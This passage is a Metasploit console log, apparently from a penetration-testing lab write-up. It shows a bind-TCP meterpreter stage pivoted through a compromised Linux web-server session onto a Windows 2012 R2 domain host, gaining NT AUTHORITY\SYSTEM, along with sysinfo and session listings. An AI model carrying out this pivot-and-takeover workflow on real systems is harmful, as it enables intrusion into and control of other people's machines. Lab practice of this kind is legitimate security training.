 au
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 172.22.1.18:4444
[*] Sending stage (200774 bytes) to 172.22.1.18
[*] Meterpreter session 2 opened (172.22.1.15:49422 -> 172.22.1.18:4444 via session 1) at 2023-07-28 21:
26:25 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : XIAORANG-OA01
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : zh_CN
Domain          : XIAORANG
Logged On Users : 4
Meterpreter     : x64/windows
meterpreter > background
[*] Backgrounding session 2...
smsf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                 Information                      Connection
--  ----  ----                 -----------                      ----------
1         meterpreter x64/linux    www-data @ 172.22.1.15           10.0.4.5:65333 -> 39.99.144.193:
38214 (39.99.144.193)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ XIAORANG-  172.22.1.15:49422 -> 172.22.1.18
OA01                             :4444 via session 1 (172.22.1.18
)
msf6 exploit(multi/handler) >